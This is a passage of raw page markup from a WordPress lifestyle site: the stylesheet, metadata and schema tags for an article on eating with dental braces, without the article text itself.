div{width:100%;}.navbar-primary .navbar-toggle,.navbar-primary .navbar-brand{margin-right:auto;margin-left:0;}.navbar-primary .navbar-brand{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);}.navbar-primary .navbar-col:last-child{flex-grow:0;}}.post-meta{padding-left:0;list-style:none;color:#dee2e6;padding:0;margin:0;}.post-meta li{display:inline-block;}.post-meta li + li{margin-left:.5rem;}.post-meta li + li:before{margin-right:.5rem;content:"·";}.post-meta .cs-icon{margin-right:.25rem;}.meta-category .post-categories{padding-left:0;list-style:none;padding:0;margin:0;}.meta-category .post-categories li{display:inline-block;}.meta-category .post-categories li + li{margin-left:.5rem;}.meta-category .post-categories li:not(:last-child):after{content:",";}.post-meta .meta-category .post-categories{margin-bottom:0;}.post-media{position:relative;margin:3rem auto;}article > .post-media:first-child{margin-top:0;}.post-author .avatar{border-radius:50%;}.post-author > *:last-child{margin-bottom:0;}.post-author .authors-default{text-align:center;}.post-author .authors-default .avatar{margin-bottom:2rem;}.site-main > article > .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.post-main .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}@-webkit-keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}@keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}.page-header .entry-title:not(:first-child){margin-top:1.5rem;}.page-header .post-meta:not(:first-child){margin-top:1.5rem;}.page-header .pk-social-links-items{margin-top:1.5rem;}.page-header > *:last-child{margin-bottom:0;}.page-header-simple{margin-bottom:3rem;}@-webkit-keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.entry-content::after{display:block;clear:both;content:"";}.button-link:after{display:inline-block;margin-left:.25rem;font-family:"cs-icons";content:"";transition:all .2s ease;}.button-link:hover:after{margin-left:.5rem;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.section-related-posts{margin-top:3rem;}.section-related-posts .cnvs-block-section-heading{margin-bottom:2rem;}.section-related-posts .cs-block-carousel{margin-top:0;padding-top:0;border-top:none;}.section-related-posts .cs-block-carousel .owl-dots{margin-top:1rem;}.widget .title-widget{margin-bottom:2rem;}.widget ul{padding-left:0;list-style:none;margin-bottom:0;}.widget > *:last-child{margin-bottom:0;}.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:3rem;}@media (min-width: 1240px){.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:4rem;}}.offcanvas-sidebar .widget{margin-bottom:2rem;padding-bottom:2rem;border-bottom:1px transparent solid;}.offcanvas-sidebar .widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}.widget_nav_menu a{display:block;padding:1rem 0;}.widget_nav_menu .menu > li:first-child{align-items:flex-start;}.widget_nav_menu .menu > li:first-child > a{padding-top:0;}.widget_nav_menu .menu > li:last-child{align-items:flex-end;}.widget_nav_menu .menu > li:last-child > a{padding-bottom:0;}.widget_nav_menu .menu > .menu-item:not(:first-child){border-top:1px #e9ecef solid;}.widget_nav_menu .menu-item-has-children{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;width:100%;}.widget_nav_menu .menu-item-has-children > a{order:1;}.widget_nav_menu .menu-item-has-children > span{cursor:pointer;order:2;}.widget_nav_menu .menu-item-has-children > span:after{padding:1rem 0;font-family:"cs-icons";font-size:14px;content:"";}.widget_nav_menu .menu-item-has-children > ul{width:100%;order:3;}.widget_nav_menu .menu > .menu-item > .sub-menu{padding-bottom:1rem;}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:after{visibility:hidden;float:right;opacity:0;font-family:"cs-icons";font-size:14px;content:"";transition:all .2s ease;transform:translateX(-100%);}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:hover:after{visibility:visible;opacity:1;transform:translateX(0);}.widget_nav_menu .sub-menu{display:none;}.widget_nav_menu .sub-menu a{padding:.25rem 0;line-height:1;}.widget_nav_menu .sub-menu .sub-menu{padding:.5rem 0;}.widget_nav_menu .sub-menu .sub-menu a{padding-left:1rem;}.widget_text{word-wrap:break-word;}.widget_text ul{list-style:disc;margin:0 0 1rem 1rem;}.widget_text ol{list-style:decimal;}.widget_text ul li,.widget_text ol li{border:none;}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0;}.widget_text ul li ul{margin:0 0 0 1rem;}.widget_text ul li li{padding-left:0;padding-right:0;}.widget_text ol li{list-style-position:inside;}.widget_text ol li + li{margin-top:-1px;}img{max-width:100%;height:auto;}.post-thumbnail img{display:block;width:100%;}@media (max-width: 1019.98px){.post-thumbnail,.post-thumbnail img{width:100%;}}.post-media img{width:100%;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;position:relative;z-index:1;overflow:hidden;}.owl-carousel figure{margin:0;}.owl-dots{position:relative;z-index:1;height:13px;line-height:13px;text-align:center;}.owl-dots:empty,.owl-dots.disabled{display:none;}.slider-flip .owl-dots,.gallery-type-slider .owl-dots,.slider-loop .owl-dots{margin-top:1rem;}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-webkit-keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@-webkit-keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}@keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}.slider-loop{width:100%;}.slider-loop .owl-dots{margin-top:0;padding-top:0;}div[class*=" gallery-columns-"]{display:flex;flex-wrap:wrap;margin-right:-20px;margin-right:-15px;margin-left:-20px;margin-left:-15px;margin-bottom:0;}.entry-content div[class^='pk-col-'],.entry-content div[class*=' pk-col-']{margin-bottom:1.5rem;}.entry-content div[class^='pk-col-'] > *:last-child,.entry-content div[class*=' pk-col-'] > *:last-child{margin-bottom:0;}.pk-share-buttons-wrap .pk-share-buttons-total{text-align:center;}[data-scheme="dark"] .pk-share-buttons-scheme-bold .pk-share-buttons-link,[data-scheme="dark"]
.is-style-pk-share-buttons-bold .pk-share-buttons-link{color:#fff !important;}.pk-share-buttons-post-sidebar{display:inline-block;margin:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-total{margin:0 0 2rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-items{flex-direction:column;}.pk-share-buttons-post-sidebar .pk-share-buttons-item{margin-top:1rem;padding:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link{background:transparent;flex-direction:column;height:auto;padding:0;transition:unset;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link:hover{background:transparent;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-icon{transition:.2s ease all;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-count{opacity:1;}.pk-share-buttons-post-sidebar .pk-share-buttons-item:first-child{margin-top:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-icon{font-size:1.5rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-count{margin-top:.25rem;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#00aced;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#3b5998;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#0084ff;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#007bb6;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#cb2027;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#29a628;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#2ca5e0;}.pk-social-links-wrap .pk-social-links-link .pk-social-links-icon{font-size:1rem;}.pk-widget-posts-template-default .entry-title,.pk-widget-posts-template-default .post-categories{margin-top:0;margin-bottom:.5rem;}.pk-widget-posts-template-default .post-thumbnail img{width:100%;}.pk-widget-posts-template-list .post-thumbnail{width:100%;}.pk-widget-posts-template-numbered .post-thumbnail{display:block;position:relative;}.pk-widget-posts-template-numbered .post-thumbnail:before{opacity:1;}.pk-widget-posts-template-numbered .post-number-wrap{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;line-height:1;}.pk-widget-posts-template-numbered .post-number{display:inline-block;overflow:hidden;position:absolute;top:0;left:0;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span{display:block;display:flex;flex-direction:column;align-items:center;justify-content:center;width:30px;height:30px;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span:first-child{transform:translate(0);}.pk-widget-posts-template-numbered .post-number span:last-child{position:absolute;left:50%;transform:translateY(0%) translateX(-50%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:first-child{transform:translateY(-100%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:last-child{transform:translateY(-100%) translateX(-50%);}.widget-area .pk-widget-posts-template-list > ul > li + li,.widget-area .pk-widget-posts-template-numbered > ul > li + li,.archive-masonry .pk-widget-posts-template-list > ul > li + li,.archive-masonry .pk-widget-posts-template-numbered > ul > li + li,.archive-grid .pk-widget-posts-template-list > ul > li + li,.archive-grid .pk-widget-posts-template-numbered > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-list > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered > ul > li + li{margin-top:1rem;}.widget-area .pk-widget-posts-template-list .post-outer,.widget-area .pk-widget-posts-template-numbered .post-outer,.archive-masonry .pk-widget-posts-template-list .post-outer,.archive-masonry .pk-widget-posts-template-numbered .post-outer,.archive-grid .pk-widget-posts-template-list .post-outer,.archive-grid .pk-widget-posts-template-numbered .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-outer{display:flex;}.widget-area .pk-widget-posts-template-list .post-inner:first-child,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child,.archive-grid .pk-widget-posts-template-list .post-inner:first-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child{flex:0 0 105px;width:105px;max-width:105px;padding-right:15px;}.widget-area .pk-widget-posts-template-list .post-inner:first-child a,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-grid .pk-widget-posts-template-list .post-inner:first-child a,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child a{display:block;width:100%;}.widget-area .pk-widget-posts-template-list .post-inner:first-child img,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-grid .pk-widget-posts-template-list .post-inner:first-child img,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child img{width:100%;height:auto;}.widget-area .pk-widget-posts-template-list .post-inner:last-child,.widget-area .pk-widget-posts-template-numbered .post-inner:last-child,.archive-masonry .pk-widget-posts-template-list .post-inner:last-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:last-child,.archive-grid .pk-widget-posts-template-list .post-inner:last-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:last-child{display:flex;flex:0 0 calc(100% - 105px);flex-direction:column;justify-content:center;max-width:calc(100% - 105px);flex-basis:calc(100% - 105px);}.pk-scroll-to-top{background:rgba(44,47,48,.5);transition:all .25s;}.pk-scroll-to-top .pk-icon{padding:.5rem;}.pk-scroll-to-top .pk-icon:before{font-family:"cs-icons";color:#fff;content:"";}.pk-scroll-to-top:hover{background:rgba(44,47,48,.8);}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.pk-toc:not(:last-child){padding-bottom:40px;margin-bottom:3rem;border-bottom:1px #e9ecef solid;}.pk-toc:not(:first-child){padding-top:40px;margin-top:3rem;border-top:1px #e9ecef solid;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:inline-flex;}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article .post-meta,.cnvs-block-posts-sidebar article .post-meta{margin:0;}.cnvs-block-posts article .entry-title,.cnvs-block-posts-sidebar article .entry-title{margin:0;}.cnvs-block-posts article .post-meta:not(:first-child),.cnvs-block-posts-sidebar article .post-meta:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .entry-title:not(:first-child),.cnvs-block-posts-sidebar article .entry-title:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .post-more:not(:first-child),.cnvs-block-posts article .view-post-button:not(:first-child),.cnvs-block-posts-sidebar article .post-more:not(:first-child),.cnvs-block-posts-sidebar article .view-post-button:not(:first-child){margin-top:1.5rem;}.cnvs-block-posts article .post-thumbnail .post-more,.cnvs-block-posts article .post-thumbnail .view-post-button,.cnvs-block-posts-sidebar article .post-thumbnail .post-more,.cnvs-block-posts-sidebar article .post-thumbnail .view-post-button{margin-top:0;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}</style><meta name="description" content="Did you know that an estimated four million people in the United States of America have dental braces? Eating with braces is tricky when you&#039;re getting used"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Tips For Eating With Braces - The Insidexpress" /><meta property="og:description" content="Did you know that an estimated four million people in the United States of America have dental braces? Eating with braces is tricky when you&#039;re getting used" /><meta property="og:url" content="https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" /><meta property="og:site_name" content="The Insidexpress" /><meta property="article:publisher" content="https://www.facebook.com/com.insidexpress/" /><meta property="article:section" content="Health" /><meta property="og:image" content="https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee.jpg" /><meta property="og:image:secure_url" content="https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee.jpg" /><meta property="og:image:width" content="2000" /><meta property="og:image:height" content="1333" /><meta property="og:image:alt" content="05d3744d142fa40c003185c40e2ebbee" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-09-22T17:30:26+05:30" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Tips For Eating With Braces - The Insidexpress" /><meta name="twitter:description" content="Did you know that an estimated four million people in the United States of America have dental braces? Eating with braces is tricky when you&#039;re getting used" /><meta name="twitter:image" content="https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Connan Manafi" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://insidexpress.com/#organization","name":"The Insidexpress","sameAs":["https://www.facebook.com/com.insidexpress/"],"logo":{"@type":"ImageObject","@id":"https://insidexpress.com/#logo","url":"https://insidexpress.com/media/Insidexpress-icon.png","contentUrl":"https://insidexpress.com/media/Insidexpress-icon.png","caption":"The Insidexpress","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://insidexpress.com/#website","url":"https://insidexpress.com","name":"The Insidexpress","publisher":{"@id":"https://insidexpress.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee.jpg","url":"https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee.jpg","width":"2000","height":"1333","caption":"05d3744d142fa40c003185c40e2ebbee","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://insidexpress.com/lifestyle/tips-for-eating-with-braces/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://insidexpress.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://insidexpress.com/./lifestyle/health/","name":"Health"}},{"@type":"ListItem","position":"3","item":{"@id":"https://insidexpress.com/lifestyle/tips-for-eating-with-braces/","name":"Tips for Eating With Braces"}}]},{"@type":"WebPage","@id":"https://insidexpress.com/lifestyle/tips-for-eating-with-braces/#webpage","url":"https://insidexpress.com/lifestyle/tips-for-eating-with-braces/","name":"Tips For Eating With Braces - The Insidexpress","datePublished":"2022-09-22T17:30:26+05:30","dateModified":"2022-09-22T17:30:26+05:30","isPartOf":{"@id":"https://insidexpress.com/#website"},"primaryImageOfPage":{"@id":"https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://insidexpress.com/lifestyle/tips-for-eating-with-braces/#breadcrumb"}},{"@type":"Person","@id":"https://insidexpress.com/author/conman/","name":"Connan Manafi","url":"https://insidexpress.com/author/conman/","image":{"@type":"ImageObject","@id":"https://insidexpress.com/content/litespeed/avatar/2b37d1138ce807c36953ef09a9614c51.jpg?ver=1768688472","url":"https://insidexpress.com/content/litespeed/avatar/2b37d1138ce807c36953ef09a9614c51.jpg?ver=1768688472","caption":"Connan Manafi","inLanguage":"en-US"},"sameAs":["https://insidexpress.com"],"worksFor":{"@id":"https://insidexpress.com/#organization"}},{"@type":"BlogPosting","headline":"Tips For Eating With Braces - The Insidexpress","datePublished":"2022-09-22T17:30:26+05:30","dateModified":"2022-09-22T17:30:26+05:30","articleSection":"Health, Lifestyle","author":{"@id":"https://insidexpress.com/author/conman/","name":"Connan Manafi"},"publisher":{"@id":"https://insidexpress.com/#organization"},"description":"Did you know that an estimated four million people in the United States of America have dental braces? Eating with braces is tricky when you&#039;re getting used","name":"Tips For Eating With Braces - The Insidexpress","@id":"https://insidexpress.com/lifestyle/tips-for-eating-with-braces/#richSnippet","isPartOf":{"@id":"https://insidexpress.com/lifestyle/tips-for-eating-with-braces/#webpage"},"image":{"@id":"https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://insidexpress.com/lifestyle/tips-for-eating-with-braces/#webpage"}}]}</script> <link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="preload" href="https://insidexpress.com/content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
 <script src="https://insidexpress.com/media/perfmatters/gtagv4.js?id=G-TQ3R0RNQ5W"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false" defer src="[data-uri]"></script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://insidexpress.com/content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=12.8.7' as='font' type='font/wof' crossorigin /><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #ce2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb902;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #01d083;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--secondary: #f8f8f8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 